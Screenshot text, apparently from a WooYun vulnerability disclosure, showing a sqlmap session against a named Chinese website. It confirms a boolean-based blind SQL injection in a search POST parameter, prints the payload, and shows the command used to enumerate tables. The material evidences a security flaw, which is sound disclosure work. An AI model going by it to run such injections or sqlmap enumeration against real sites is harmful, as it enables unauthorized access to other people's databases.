 命令提示符 - sqlmap.py -r "c:\sqlmap\xinning1.txt" --tables -D None
o process it? [Y/n/q]
[14:00:43] [INFO] resuming back-end DBMS 'microsoft access'
[14:00:43] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: (custom) POST
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: SearchText=11%' AND 2177=2177 AND '%'='&submit= %CB%D1 %CB%F7
---
[14:00:43] [INFO] the back-end DBMS is Microsoft Access
back-end DBMS: Microsoft Access
[14:00:43] [WARNING] on Microsoft Access it is not possible to get name of the c
urrent database
current database:       None
[14:00:43] [INFO] fetched data logged to text files under 'C:\tools\SQL Injectio
n\sqlmap\output\xinning.com.cn'
[*] shutting down at 14:00:43
C:\tools\SQL Injection\sqlmap>sqlmap.py -r "c:\sqlmap\xinning1.txt" --tables -D
None
www.wooyun.org